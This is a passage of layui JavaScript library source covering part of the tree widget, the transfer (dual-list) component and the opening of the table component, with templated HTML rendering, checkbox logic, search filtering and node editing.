					.addClass(k), e.next()[0] || e.parents(".layui-tree-set").eq(0).next()[0] || e
					.addClass(k)
			}), e.events()
		}
	}, b.prototype.renderForm = function(e) {
		a.render(e, "LAY-tree-" + this.index)
	}, b.prototype.tree = function(e, a) {
		var n = this,
			t = n.config,
			r = a || t.data;
		layui.each(r, function(a, r) {
			var l = r.children && r.children.length > 0,
				o = i('<div class="layui-tree-pack" ' + (r.spread ? 'style="display: block;"' :
					"") + '"></div>'),
				h = i(['<div data-id="' + r.id + '" class="layui-tree-set' + (r.spread ?
						" layui-tree-spread" : "") + (r.checked ? " layui-tree-checkedFirst" :
						"") + '">', '<div class="layui-tree-entry">',
					'<div class="layui-tree-main">',
					function() {
						return t.showLine ? l ?
							'<span class="layui-tree-iconClick layui-tree-icon"><i class="layui-icon ' +
							(r.spread ? "layui-icon-subtraction" : "layui-icon-addition") +
							'"></i></span>' :
							'<span class="layui-tree-iconClick"><i class="layui-icon layui-icon-file"></i></span>' :
							'<span class="layui-tree-iconClick"><i class="layui-tree-iconArrow ' +
							(l ? "" : c) + '"></i></span>'
					}(),
					function() {
						return t.showCheckbox ? '<input type="checkbox" name="' + (r.field ||
								"layuiTreeCheck_" + r.id) +
							'" same="layuiTreeCheck" lay-skin="primary" ' + (r.disabled ?
								"disabled" : "") + ' value="' + r.id + '">' : ""
					}(),
					function() {
						return t.isJump && r.href ? '<a href="' + r.href +
							'" target="_blank" class="' + y + '">' + (r.title || r.label || t
								.text.defaultNodeName) + "</a>" : '<span class="' + y + (r
								.disabled ? " " + d : "") + '">' + (r.title || r.label || t.text
								.defaultNodeName) + "</span>"
					}(), "</div>",
					function() {
						if (!t.edit) return "";
						var e = {
								add: '<i class="layui-icon layui-icon-add-1"  data-type="add"></i>',
								update: '<i class="layui-icon layui-icon-edit" data-type="update"></i>',
								del: '<i class="layui-icon layui-icon-delete" data-type="del"></i>'
							},
							i = ['<div class="layui-btn-group layui-tree-btnGroup">'];
						return t.edit === !0 && (t.edit = ["update", "del"]), "object" ==
							typeof t.edit ? (layui.each(t.edit, function(a, n) {
								i.push(e[n] || "")
							}), i.join("") + "</div>") : void 0
					}(), "</div></div>"
				].join(""));
			l && (h.append(o), n.tree(o, r.children)), e.append(h), h.prev("." + s)[0] && h.prev()
				.children(".layui-tree-pack").addClass("layui-tree-showLine"), l || h.parent(
					".layui-tree-pack").addClass("layui-tree-lineExtend"), n.spread(h, r), t
				.showCheckbox && (r.checked && n.checkids.push(r.id), n.checkClick(h, r)), t.edit &&
				n.operate(h, r)
		})
	}, b.prototype.spread = function(e, a) {
		var n = this,
			t = n.config,
			r = e.children("." + p),
			l = r.children("." + f),
			c = r.find("." + o),
			k = r.find("." + y),
			m = t.onlyIconControl ? c : l,
			x = "";
		m.on("click", function(i) {
			var a = e.children("." + v),
				n = m.children(".layui-icon")[0] ? m.children(".layui-icon") : m.find(
					".layui-tree-icon").children(".layui-icon");
			if (a[0]) {
				if (e.hasClass(C)) e.removeClass(C), a.slideUp(200), n.removeClass(u).addClass(h);
				else if (e.addClass(C), a.slideDown(200), n.addClass(u).removeClass(h), t
					.accordion) {
					var r = e.siblings("." + s);
					r.removeClass(C), r.children("." + v).slideUp(200), r.find(".layui-tree-icon")
						.children(".layui-icon").removeClass(u).addClass(h)
				}
			} else x = "normal"
		}), k.on("click", function() {
			var n = i(this);
			n.hasClass(d) || (x = e.hasClass(C) ? t.onlyIconControl ? "open" : "close" : t
				.onlyIconControl ? "close" : "open", t.click && t.click({
					elem: e,
					state: x,
					data: a
				}))
		})
	}, b.prototype.setCheckbox = function(e, i, a) {
		var n = this,
			t = (n.config, a.prop("checked"));
		if (!a.prop("disabled")) {
			if ("object" == typeof i.children || e.find("." + v)[0]) {
				var r = e.find("." + v).find('input[same="layuiTreeCheck"]');
				r.each(function() {
					this.disabled || (this.checked = t)
				})
			}
			var l = function(e) {
				if (e.parents("." + s)[0]) {
					var i, a = e.parent("." + v),
						n = a.parent(),
						r = a.prev().find('input[same="layuiTreeCheck"]');
					t ? r.prop("checked", t) : (a.find('input[same="layuiTreeCheck"]').each(function() {
						this.checked && (i = !0)
					}), i || r.prop("checked", !1)), l(n)
				}
			};
			l(e), n.renderForm("checkbox")
		}
	}, b.prototype.checkClick = function(e, a) {
		var n = this,
			t = n.config,
			r = e.children("." + p),
			l = r.children("." + f);
		l.on("click", 'input[same="layuiTreeCheck"]+', function(r) {
			layui.stope(r);
			var l = i(this).prev(),
				c = l.prop("checked");
			l.prop("disabled") || (n.setCheckbox(e, a, l), t.oncheck && t.oncheck({
				elem: e,
				checked: c,
				data: a
			}))
		})
	}, b.prototype.operate = function(e, a) {
		var t = this,
			r = t.config,
			l = e.children("." + p),
			d = l.children("." + f);
		l.children(".layui-tree-btnGroup").on("click", ".layui-icon", function(l) {
			layui.stope(l);
			var f = i(this).data("type"),
				b = e.children("." + v),
				g = {
					data: a,
					type: f,
					elem: e
				};
			if ("add" == f) {
				b[0] || (r.showLine ? (d.find("." + o).addClass("layui-tree-icon"), d.find("." + o)
						.children(".layui-icon").addClass(h).removeClass("layui-icon-file")) : d
					.find(".layui-tree-iconArrow").removeClass(c), e.append(
						'<div class="layui-tree-pack"></div>'));
				var w = r.operate && r.operate(g),
					N = {};
				if (N.title = r.text.defaultNodeName, N.id = w, t.tree(e.children("." + v), [N]), r
					.showLine)
					if (b[0]) b.hasClass(x) || b.addClass(x), e.find("." + v).each(function() {
							i(this).children("." + s).last().addClass(k)
						}), b.children("." + s).last().prev().hasClass(k) ? b.children("." + s)
						.last().prev().removeClass(k) : b.children("." + s).last().removeClass(k), !
						e.parent("." + v)[0] && e.next()[0] && b.children("." + s).last()
						.removeClass(k);
					else {
						var T = e.siblings("." + s),
							L = 1,
							A = e.parent("." + v);
						layui.each(T, function(e, a) {
								i(a).children("." + v)[0] || (L = 0)
							}), 1 == L ? (T.children("." + v).addClass(m), T.children("." + v)
								.children("." + s).removeClass(k), e.children("." + v).addClass(m),
								A.removeClass(x), A.children("." + s).last().children("." + v)
								.children("." + s).last().addClass(k)) : e.children("." + v)
							.children("." + s).addClass(k)
					} if (!r.showCheckbox) return;
				if (d.find('input[same="layuiTreeCheck"]')[0].checked) {
					var I = e.children("." + v).children("." + s).last();
					I.find('input[same="layuiTreeCheck"]')[0].checked = !0
				}
				t.renderForm("checkbox")
			} else if ("update" == f) {
				var F = d.children("." + y).html();
				d.children("." + y).html(""), d.append(
					'<input type="text" class="layui-tree-editInput">'), d.children(
					".layui-tree-editInput").val(F).focus();
				var j = function(e) {
					var i = e.val().trim();
					i = i ? i : r.text.defaultNodeName, e.remove(), d.children("." + y).html(i),
						g.data.title = i, r.operate && r.operate(g)
				};
				d.children(".layui-tree-editInput").blur(function() {
					j(i(this))
				}), d.children(".layui-tree-editInput").on("keydown", function(e) {
					13 === e.keyCode && (e.preventDefault(), j(i(this)))
				})
			} else n.confirm('确认删除该节点 "<span style="color: #999;">' + (a.title || "") +
				'</span>" 吗？',
				function(a) {
					if (r.operate && r.operate(g), g.status = "remove", n.close(a), !e.prev(
							"." + s)[0] && !e.next("." + s)[0] && !e.parent("." + v)[0])
					return e.remove(), void t.elem.append(t.elemNone);
					if (e.siblings("." + s).children("." + p)[0]) {
						if (r.showCheckbox) {
							var l = function(e) {
								if (e.parents("." + s)[0]) {
									var a = e.siblings("." + s).children("." + p),
										n = e.parent("." + v).prev(),
										r = n.find('input[same="layuiTreeCheck"]')[0],
										c = 1,
										d = 0;
									0 == r.checked && (a.each(function(e, a) {
										var n = i(a).find(
											'input[same="layuiTreeCheck"]')[
											0];
										0 != n.checked || n.disabled || (c = 0),
											n.disabled || (d = 1)
									}), 1 == c && 1 == d && (r.checked = !0, t
										.renderForm("checkbox"), l(n.parent("." +
											s))))
								}
							};
							l(e)
						}
						if (r.showLine) {
							var d = e.siblings("." + s),
								h = 1,
								f = e.parent("." + v);
							layui.each(d, function(e, a) {
									i(a).children("." + v)[0] || (h = 0)
								}), 1 == h ? (b[0] || (f.removeClass(x), d.children("." + v)
										.addClass(m), d.children("." + v).children("." + s)
										.removeClass(k)), e.next()[0] ? f.children("." + s)
									.last().children("." + v).children("." + s).last().addClass(
										k) : e.prev().children("." + v).children("." + s).last()
									.addClass(k), e.next()[0] || e.parents("." + s)[1] || e
									.parents("." + s).eq(0).next()[0] || e.prev("." + s)
									.addClass(k)) : !e.next()[0] && e.hasClass(k) && e.prev()
								.addClass(k)
						}
					} else {
						var y = e.parent("." + v).prev();
						if (r.showLine) {
							y.find("." + o).removeClass("layui-tree-icon"), y.find("." + o)
								.children(".layui-icon").removeClass(u).addClass(
									"layui-icon-file");
							var w = y.parents("." + v).eq(0);
							w.addClass(x), w.children("." + s).each(function() {
								i(this).children("." + v).children("." + s).last()
									.addClass(k)
							})
						} else y.find(".layui-tree-iconArrow").addClass(c);
						e.parents("." + s).eq(0).removeClass(C), e.parent("." + v).remove()
					}
					e.remove()
				})
		})
	}, b.prototype.events = function() {
		var e = this,
			a = e.config;
		e.elem.find(".layui-tree-checkedFirst");
		e.setChecked(e.checkids), e.elem.find(".layui-tree-search").on("keyup", function() {
			var n = i(this),
				t = n.val(),
				r = n.nextAll(),
				l = [];
			r.find("." + y).each(function() {
					var e = i(this).parents("." + p);
					if (i(this).html().indexOf(t) != -1) {
						l.push(i(this).parent());
						var a = function(e) {
							e.addClass("layui-tree-searchShow"), e.parent("." + v)[0] && a(e
								.parent("." + v).parent("." + s))
						};
						a(e.parent("." + s))
					}
				}), r.find("." + p).each(function() {
					var e = i(this).parent("." + s);
					e.hasClass("layui-tree-searchShow") || e.addClass(c)
				}), 0 == r.find(".layui-tree-searchShow").length && e.elem.append(e.elemNone), a
				.onsearch && a.onsearch({
					elem: l
				})
		}), e.elem.find(".layui-tree-search").on("keydown", function() {
			i(this).nextAll().find("." + p).each(function() {
				var e = i(this).parent("." + s);
				e.removeClass("layui-tree-searchShow " + c)
			}), i(".layui-tree-emptyText")[0] && i(".layui-tree-emptyText").remove()
		})
	}, b.prototype.getChecked = function() {
		var e = this,
			a = e.config,
			n = [],
			t = [];
		e.elem.find(".layui-form-checked").each(function() {
			n.push(i(this).prev()[0].value)
		});
		var r = function(e, a) {
			layui.each(e, function(e, t) {
				layui.each(n, function(e, n) {
					if (t.id == n) {
						var l = i.extend({}, t);
						return delete l.children, a.push(l), t.children && (l
							.children = [], r(t.children, l.children)), !0
					}
				})
			})
		};
		return r(i.extend({}, a.data), t), t
	}, b.prototype.setChecked = function(e) {
		var a = this;
		a.config;
		a.elem.find("." + s).each(function(a, n) {
			var t = i(this).data("id"),
				r = i(n).children("." + p).find('input[same="layuiTreeCheck"]'),
				l = r.next();
			if ("number" == typeof e) {
				if (t == e) return r[0].checked || l.click(), !1
			} else "object" == typeof e && layui.each(e, function(e, i) {
				if (i == t && !r[0].checked) return l.click(), !0
			})
		})
	}, l.that = {}, l.config = {}, r.reload = function(e, i) {
		var a = l.that[e];
		return a.reload(i), l.call(a)
	}, r.getChecked = function(e) {
		var i = l.that[e];
		return i.getChecked()
	}, r.setChecked = function(e, i) {
		var a = l.that[e];
		return a.setChecked(i)
	}, r.render = function(e) {
		var i = new b(e);
		return l.call(i)
	}, e(t, r)
});
layui.define(["laytpl", "form"], function(e) {
	"use strict";
	var a = layui.$,
		t = layui.laytpl,
		n = layui.form,
		i = "transfer",
		l = {
			config: {},
			index: layui[i] ? layui[i].index + 1e4 : 0,
			set: function(e) {
				var t = this;
				return t.config = a.extend({}, t.config, e), t
			},
			on: function(e, a) {
				return layui.onevent.call(this, i, e, a)
			}
		},
		r = function() {
			var e = this,
				a = e.config,
				t = a.id || e.index;
			return r.that[t] = e, r.config[t] = a, {
				config: a,
				reload: function(a) {
					e.reload.call(e, a)
				},
				getData: function() {
					return e.getData.call(e)
				}
			}
		},
		c = "layui-hide",
		o = "layui-btn-disabled",
		d = "layui-none",
		s = "layui-transfer-box",
		u = "layui-transfer-header",
		h = "layui-transfer-search",
		f = "layui-transfer-active",
		y = "layui-transfer-data",
		p = function(e) {
			return e = e || {}, ['<div class="layui-transfer-box" data-index="' + e.index + '">',
				'<div class="layui-transfer-header">', '<input type="checkbox" name="' + e.checkAllName +
				'" lay-filter="layTransferCheckbox" lay-type="all" lay-skin="primary" title="{{ d.data.title[' +
				e.index + "] || 'list" + (e.index + 1) + "' }}\">", "</div>",
				"{{# if(d.data.showSearch){ }}", '<div class="layui-transfer-search">',
				'<i class="layui-icon layui-icon-search"></i>',
				'<input type="input" class="layui-input" placeholder="关键词搜索">', "</div>", "{{# } }}",
				'<ul class="layui-transfer-data"></ul>', "</div>"
			].join("")
		},
		v = ['<div class="layui-transfer layui-form layui-border-box" lay-filter="LAY-transfer-{{ d.index }}">',
			p({
				index: 0,
				checkAllName: "layTransferLeftCheckAll"
			}), '<div class="layui-transfer-active">',
			'<button type="button" class="layui-btn layui-btn-sm layui-btn-primary layui-btn-disabled" data-index="0">',
			'<i class="layui-icon layui-icon-next"></i>', "</button>",
			'<button type="button" class="layui-btn layui-btn-sm layui-btn-primary layui-btn-disabled" data-index="1">',
			'<i class="layui-icon layui-icon-prev"></i>', "</button>", "</div>", p({
				index: 1,
				checkAllName: "layTransferRightCheckAll"
			}), "</div>"
		].join(""),
		x = function(e) {
			var t = this;
			t.index = ++l.index, t.config = a.extend({}, t.config, l.config, e), t.render()
		};
	x.prototype.config = {
		title: ["列表一", "列表二"],
		width: 200,
		height: 360,
		data: [],
		value: [],
		showSearch: !1,
		id: "",
		text: {
			none: "无数据",
			searchNone: "无匹配数据"
		}
	}, x.prototype.reload = function(e) {
		var t = this;
		layui.each(e, function(e, a) {
			a.constructor === Array && delete t.config[e]
		}), t.config = a.extend(!0, {}, t.config, e), t.render()
	}, x.prototype.render = function() {
		var e = this,
			n = e.config,
			i = e.elem = a(t(v).render({
				data: n,
				index: e.index
			})),
			l = n.elem = a(n.elem);
		l[0] && (n.data = n.data || [], n.value = n.value || [], e.key = n.id || e.index, l.html(e.elem), e
			.layBox = e.elem.find("." + s), e.layHeader = e.elem.find("." + u), e.laySearch = e.elem
			.find("." + h), e.layData = i.find("." + y), e.layBtn = i.find("." + f + " .layui-btn"), e
			.layBox.css({
				width: n.width,
				height: n.height
			}), e.layData.css({
				height: function() {
					return n.height - e.layHeader.outerHeight() - e.laySearch.outerHeight() - 2
				}()
			}), e.renderData(), e.events())
	}, x.prototype.renderData = function() {
		var e = this,
			a = (e.config, [{
				checkName: "layTransferLeftCheck",
				views: []
			}, {
				checkName: "layTransferRightCheck",
				views: []
			}]);
		e.parseData(function(e) {
				var t = e.selected ? 1 : 0,
					n = ["<li>", '<input type="checkbox" name="' + a[t].checkName +
						'" lay-skin="primary" lay-filter="layTransferCheckbox" title="' + e.title +
						'"' + (e.disabled ? " disabled" : "") + (e.checked ? " checked" : "") +
						' value="' + e.value + '">', "</li>"
					].join("");
				a[t].views.push(n), delete e.selected
			}), e.layData.eq(0).html(a[0].views.join("")), e.layData.eq(1).html(a[1].views.join("")), e
			.renderCheckBtn()
	}, x.prototype.renderForm = function(e) {
		n.render(e, "LAY-transfer-" + this.index)
	}, x.prototype.renderCheckBtn = function(e) {
		var t = this,
			n = t.config;
		e = e || {}, t.layBox.each(function(i) {
			var l = a(this),
				r = l.find("." + y),
				d = l.find("." + u).find('input[type="checkbox"]'),
				s = r.find('input[type="checkbox"]'),
				h = 0,
				f = !1;
			if (s.each(function() {
					var e = a(this).data("hide");
					(this.checked || this.disabled || e) && h++, this.checked && !e && (f = !0)
				}), d.prop("checked", f && h === s.length), t.layBtn.eq(i)[f ? "removeClass" :
					"addClass"](o), !e.stopNone) {
				var p = r.children("li:not(." + c + ")").length;
				t.noneView(r, p ? "" : n.text.none)
			}
		}), t.renderForm("checkbox")
	}, x.prototype.noneView = function(e, t) {
		var n = a('<p class="layui-none">' + (t || "") + "</p>");
		e.find("." + d)[0] && e.find("." + d).remove(), t.replace(/\s/g, "") && e.append(n)
	}, x.prototype.setValue = function() {
		var e = this,
			t = e.config,
			n = [];
		return e.layBox.eq(1).find("." + y + ' input[type="checkbox"]').each(function() {
			var e = a(this).data("hide");
			e || n.push(this.value)
		}), t.value = n, e
	}, x.prototype.parseData = function(e) {
		var t = this,
			n = t.config,
			i = [];
		return layui.each(n.data, function(t, l) {
			l = ("function" == typeof n.parseData ? n.parseData(l) : l) || l, i.push(l = a
			.extend({}, l)), layui.each(n.value, function(e, a) {
				a == l.value && (l.selected = !0)
			}), e && e(l)
		}), n.data = i, t
	}, x.prototype.getData = function(e) {
		var a = this,
			t = a.config,
			n = [];
		return a.setValue(), layui.each(e || t.value, function(e, a) {
			layui.each(t.data, function(e, t) {
				delete t.selected, a == t.value && n.push(t)
			})
		}), n
	}, x.prototype.events = function() {
		var e = this,
			t = e.config;
		e.elem.on("click", 'input[lay-filter="layTransferCheckbox"]+', function() {
			var t = a(this).prev(),
				n = t[0].checked,
				i = t.parents("." + s).eq(0).find("." + y);
			t[0].disabled || ("all" === t.attr("lay-type") && i.find('input[type="checkbox"]').each(
				function() {
					this.disabled || (this.checked = n)
				}), e.renderCheckBtn({
				stopNone: !0
			}))
		}), e.layBtn.on("click", function() {
			var n = a(this),
				i = n.data("index"),
				l = e.layBox.eq(i),
				r = [];
			if (!n.hasClass(o)) {
				e.layBox.eq(i).each(function(t) {
					var n = a(this),
						i = n.find("." + y);
					i.children("li").each(function() {
						var t = a(this),
							n = t.find('input[type="checkbox"]'),
							i = n.data("hide");
						n[0].checked && !i && (n[0].checked = !1, l.siblings("." +
								s).find("." + y).append(t.clone()), t.remove(),
							r.push(n[0].value)), e.setValue()
					})
				}), e.renderCheckBtn();
				var c = l.siblings("." + s).find("." + h + " input");
				"" === c.val() || c.trigger("keyup"), t.onchange && t.onchange(e.getData(r), i)
			}
		}), e.laySearch.find("input").on("keyup", function() {
			var n = this.value,
				i = a(this).parents("." + h).eq(0).siblings("." + y),
				l = i.children("li");
			l.each(function() {
				var e = a(this),
					t = e.find('input[type="checkbox"]'),
					i = t[0].title.indexOf(n) !== -1;
				e[i ? "removeClass" : "addClass"](c), t.data("hide", !i)
			}), e.renderCheckBtn();
			var r = l.length === i.children("li." + c).length;
			e.noneView(i, r ? t.text.searchNone : "")
		})
	}, r.that = {}, r.config = {}, l.reload = function(e, a) {
		var t = r.that[e];
		return t.reload(a), r.call(t)
	}, l.getData = function(e) {
		var a = r.that[e];
		return a.getData()
	}, l.render = function(e) {
		var a = new x(e);
		return r.call(a)
	}, e(i, l)
});
layui.define(["laytpl", "laypage", "layer", "form", "util"], function(e) {
	"use strict";
	var t = layui.$,
		i = layui.laytpl,
		a = layui.laypage,
		l = layui.layer,
		n = layui.form,
		o = (layui.util, layui.hint()),
		r = layui.device(),
		d = {
			config: {
				checkName: "LAY_CHECKED",
				indexName: "LAY_TABLE_INDEX"
			},
			cache: {},
			index: layui.table ? layui.table.index + 1e4 : 0,
			set: function(e) {
				var i = this;
				return i.config = t.extend({}, i.config, e), i
			},
			on: function(e, t) {
				return layui.onevent.call(this, y, e, t)
			}
		},
		c = function() {
			var e = this,
				t = e.config,
				i = t.id || t.index;
			return i && (c.that[i] = e, c.config[i] = t), {
				config: t,
				reload: function(t) {
					e.reload.call(e, t)
				},
				setColsWidth: function() {
					e.setColsWidth.call(e)
				},
				resize: function() {
					e.resize.call(e)
				}
			}
		},
		s = function(e) {
			var t = c.config[e];
			return t || o.error("The ID option was not found in the table instance"), t || null
		},
		u = function(e, a, l, n) {
			var o = e.templet ? function() {
				return "function" == typeof e.templet ? e.templet(l) : i(t(e.templet).html() || String(a))
					.render(l)
			}() : a;
			return n ? t("<div>" + o + "</div>").text() : o
		},
		y = "table",
		h = ".layui-table",
		f = "layui-hide",
		p = "layui-none",
		v = "layui-table-view",
		m = ".layui-table-tool",
		g = ".layui-table-box",
		b = ".layui-table-init",
		x = ".layui-table-header",
		k = ".layui-table-body",
		C = ".layui-table-main",
		w = ".layui-table-fixed",
		T = ".layui-table-fixed-l",
		A = ".layui-table-fixed-r",
		L = ".layui-table-total",
		N = ".layui-table-page",
		S = ".layui-table-sort",
		W = "layui-table-edit",
		_ = "layui-table-hover",
		E = function(e) {
			var t =
				'{{#if(item2.colspan){}} colspan="{{item2.colspan}}"{{#} if(item2.rowspan){}} rowspan="{{item2.rowspan}}"{{#}}}';
			return e = e || {}, ['<table cellspacing="0" cellpadding="0" border="0" class="layui-table" ',
				'{{# if(d.data.skin){ }}lay-skin="{{d.data.skin}}"{{# } }} {{# if(d.data.size){ }}lay-size="{{d.data.size}}"{{# } }} {{# if(d.data.even){ }}lay-even{{# } }}>',
				"<thead>", "{{# layui.each(d.data.cols, function(i1, item1){ }}", "<tr>",
				"{{# layui.each(item1, function(i2, item2){ }}",
				'{{# if(item2.fixed && item2.fixed !== "right"){ left = true; } }}',
				'{{# if(item2.fixed === "right"){ right = true; } }}',
				function() {
					return e.fixed && "right" !== e.fixed ?
						'{{# if(item2.fixed && item2.fixed !== "right"){ }}' : "right" === e.fixed ?
						'{{# if(item2.fixed === "right"){ }}' : ""
				}(), "{{# var isSort = !(item2.colGroup) && item2.sort; }}",
				'<th data-field="{{ item2.field||i2 }}" data-key="{{d.index}}-{{i1}}-{{i2}}" {{# if( item2.parentKey){ }}data-parentkey="{{ item2.parentKey }}"{{# } }} {{# if(item2.minWidth){ }}data-minwidth="{{item2.minWidth}}"{{# } }} ' +
				t +
				' {{# if(item2.unresize || item2.colGroup){ }}data-unresize="true"{{# } }} class="{{# if(item2.hide){ }}layui-hide{{# } }}{{# if(isSort){ }} layui-unselect{{# } }}{{# if(!item2.field){ }} layui-table-col-special{{# } }}">',
				'<div class="layui-table-cell laytable-cell-', "{{# if(item2.colGroup){ }}", "group",
				"{{# } else { }}", "{{d.index}}-{{i1}}-{{i2}}", '{{# if(item2.type !== "normal"){ }}',
				" laytable-cell-{{ item2.type }}", "{{# } }}", "{{# } }}",
				'" {{#if(item2.align){}}align="{{item2.align}}"{{#}}}>',
				'{{# if(item2.type === "checkbox"){ }}',
				'<input type="checkbox" name="layTableCheckbox" lay-skin="primary" lay-filter="layTableAllChoose" {{# if(item2[d.data.checkName]){ }}checked{{# }; }}>',
				"{{# } else { }}", '<span>{{item2.title||""}}</span>', "{{# if(isSort){ }}",
				'<span class="layui-table-sort layui-inline"><i class="layui-edge layui-table-sort-asc" title="升序"></i><i class="layui-edge layui-table-sort-desc" title="降序"></i></span>',
				"{{# } }}", "{{# } }}", "</div>", "</th>", e.fixed ? "{{# }; }}" : "", "{{# }); }}",
				"</tr>", "{{# }); }}", "</thead>", "</table>"
			].join("")
		},
		z = ['<table cellspacing="0" cellpadding="0" border="0" class="layui-table" ',
			'{{# if(d.data.skin){ }}lay-skin="{{d.data.skin}}"{{# } }} {{# if(d.data.size){ }}lay-size="{{d.data.size}}"{{# } }} {{# if(d.data.even){ }}lay-even{{# } }}>',
			"<tbody></tbody>", "</table>"
		].join(""),
		H = [
			'<div class="layui-form layui-border-box {{d.VIEW_CLASS}}" lay-filter="LAY-table-{{d.index}}" lay-id="{{ d.data.id }}" style="{{# if(d.data.width){ }}width:{{d.data.width}}px;{{# } }} {{# if(d.data.height){ }}height:{{d.data.height}}px;{{# } }}">',
			"{{# if(d.data.toolbar){ }}", '<div class="layui-table-tool">',
			'<div class="layui-table-tool-temp"></div>', '<div class="layui-table-tool-self"></div>', "</div>",
			"{{# } }}", '<div class="layui-table-box">', "{{# if(d.data.loading){ }}",
			'<div class="layui-table-init" style="background-color: #fff;">',
			'<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>',
			"</div>", "{{# } }}", "{{# var left, right; }}", '<div class="layui-table-header">', E(), "</div>",
			'<div class="layui-table-body layui-table-main">', z, "</div>", "{{# if(left){ }}",
			'<div class="layui-table-fixed layui-table-fixed-l">', '<div class="layui-table-header">', E({
				fixed: !0
			}), "</div>", '<div class="layui-table-body">', z, "</div>", "</div>", "{{# }; }}",
			"{{# if(right){ }}", '<div class="layui-table-fixed layui-table-fixed-r">',
			'<div class="layui-table-header">', E({
				fixed: "right"
			}), '<div class="layui-table-mend"></div>', "</div>", '<div class="layui-table-body">', z, "</div>",
			"</div>", "{{# }; }}", "</div>", "{{# if(d.data.totalRow){ }}", '<div class="layui-table-total">',
			'<table cellspacing="0" cellpadding="0" border="0" class="layui-table" ',
			'{{# if(d.data.skin){ }}lay-skin="{{d.data.skin}}"{{# } }} {{# if(d.data.size){ }}lay-size="{{d.data.size}}"{{# } }} {{# if(d.data.even){ }}lay-even{{# } }}>',
			'<tbody><tr><td><div class="layui-table-cell" style="visibility: hidden;">Total</div></td></tr></tbody>',
			"</table>", "</div>", "{{# } }}", "{{# if(d.data.page){ }}", '<div class="layui-table-page">',
			'<div id="layui-table-page{{d.index}}"></div>', "</div>", "{{# } }}", "<style>",
			"{{# layui.each(d.data.cols, function(i1, item1){", "layui.each(item1, function(i2, item2){ }}",
			".laytable-cell-{{d.index}}-{{i1}}-{{i2}}{ ", "{{# if(item2.width){ }}",
			"width: {{item2.width}}px;", "{{# } }}", " }", "{{# });", "}); }}", "</style>", "</div>"
		].join(""),
		R = t(window),
		F = t(document),
		j = function(e) {
			var i = this;
			i.index = ++d.index, i.config = t.extend({}, i.config, d.config, e), i.render()
		};
	j.prototype.config = {
			limit: 10,
			loading: !0,
			cellMinWidth: 60,
			defaultToolbar: ["filter", "exports", "print"],
			autoSort: !0,
			text: {
				none: "无数据"
			}
		}, j.prototype.render = function() {
			var e = this,
				a = e.config;
			if (a.elem = t(a.elem), a.where = a.where || {}, a.id = a.id || a.elem.attr("id") || e.index, a
				.request = t.extend({
					pageName: "page",
					limitName: "limit"
				}, a.request), a.response = t.extend({
					statusName: "code",
					statusCode: 0,
					msgName: "msg",
					dataName: "data",
					countName: "count"
				}, a.response), "object" == typeof a.page && (a.limit = a.page.limit || a.limit, a.limits = a
					.page.limits || a.limits, e.page = a.page.curr = a.page.curr || 1, delete a.page.elem,
					delete a.page.jump), !a.elem[0]) return e;
			a.height && /^full-\d+$/.test(a.height) && (e.fullHeightGap = a.height.split("-")[1], a.height = R
				.height() - e.fullHeightGap), e.setInit();
			var l = a.elem,
				n = l.next("." + v),
				o = e.elem = t(i(H).render({
					VIEW_CLASS: v,
					data: a,
					index: e.index
				}));
			if (a.index = e.index, e.key = a.id || a.index, n[0] && n.remove(), l.after(o), e.layTool = o.find(
					m), e.layBox = o.find(g), e.layHeader = o.find(x), e.layMain = o.find(C), e.layBody = o
				.find(k), e.layFixed = o.find(w), e.layFixLeft = o.find(T), e.layFixRight = o.find(A), e
				.layTotal = o.find(L), e.layPage = o.find(N), e.renderToolbar(), e.fullSize(), a.cols.length > 1
				) {
				var r = e.layFixed.find(x).find("th");
				r.height(e.layHeader.height() - 1 - parseFloat(r.css("padding-top")) - parseFloat(r.css(
					"padding-bottom")))
			}
			e.pullData(e.page), e.events()
		}, j.prototype.initOpts = function(e) {
			var t = this,
				i = (t.config, {
					checkbox: 48,
					radio: 48,
					space: 15,
					numbers: 40
				});
			e.checkbox && (e.type = "checkbox"), e.space && (e.type = "space"), e.type || (e.type = "normal"),
				"normal" !== e.type && (e.unresize = !0, e.width = e.width || i[e.type])
		}, j.prototype.setInit = function(e) {
			var t = this,
				i = t.config;
			return i.clientWidth = i.width || function() {
				var e = function(t) {
					var a, l;
					t = t || i.elem.parent(), a = t.width();
					try {
						l = "none" === t.css("display")
					} catch (n) {}
					return !t[0] || a && !l ? a : e(t.parent())
				};
				return e()
			}(), "width" === e ? i.clientWidth : void layui.each(i.cols, function(e, a) {
				layui.each(a, function(l, n) {
					if (!n) return void a.splice(l, 1);
					if (n.key = e + "-" + l, n.hide = n.hide || !1, n.colGroup || n.colspan >
						1) {
						var o = 0;
						layui.each(i.cols[e + 1], function(t, i) {
							i.HAS_PARENT || o > 1 && o == n.colspan || (i.HAS_PARENT = !
								0, i.parentKey = e + "-" + l, o += parseInt(i
									.colspan > 1 ? i.colspan : 1))
						}), n.colGroup = !0
					}
					t.initOpts(n)
				})
			})
		}, j.prototype.renderToolbar = function() {
			var e = this,
				a = e.config,
				l = [
					'<div class="layui-inline" lay-event="add"><i class="layui-icon layui-icon-add-1"></i></div>',
					'<div class="layui-inline" lay-event="update"><i class="layui-icon layui-icon-edit"></i></div>',
					'<div class="layui-inline" lay-event="delete"><i class="layui-icon layui-icon-delete"></i></div>'
				].join(""),
				n = e.layTool.find(".layui-table-tool-temp");
			if ("default" === a.toolbar) n.html(l);
			else if ("string" == typeof a.toolbar) {
				var o = t(a.toolbar).html() || "";
				o && n.html(i(o).render(a))
			}
			var r = {
					filter: {
						title: "筛选列",
						layEvent: "LAYTABLE_COLS",
						icon: "layui-icon-cols"
					},
					exports: {
						title: "导出",
						layEvent: "LAYTABLE_EXPORT",
						icon: "layui-icon-export"
					},
					print: {
						title: "打印",
						layEvent: "LAYTABLE_PRINT",
						icon: "layui-icon-print"
					}
				},
				d = [];
			"object" == typeof a.defaultToolbar && layui.each(a.defaultToolbar, function(e, t) {
				var i = "string" == typeof t ? r[t] : t;
				i && d.push('<div class="layui-inline" title="' + i.title + '" lay-event="' + i
					.layEvent + '"><i class="layui-icon ' + i.icon + '"></i></div>')
			}), e.layTool.find(".layui-table-tool-self").html(d.join(""))
		}, j.prototype.setParentCol = function(e, t) {
			var i = this,
				a = i.config,
				l = i.layHeader.find('th[data-key="' + a.index + "-" + t + '"]'),
				n = parseInt(l.attr("colspan")) || 0;
			if (l[0]) {
				var o = t.split("-"),
					r = a.cols[o[0]][o[1]];
				e ? n-- : n++, l.attr("colspan", n), l[n < 1 ? "addClass" : "removeClass"](f), r.colspan = n, r
					.hide = n < 1;
				var d = l.data("parentkey");
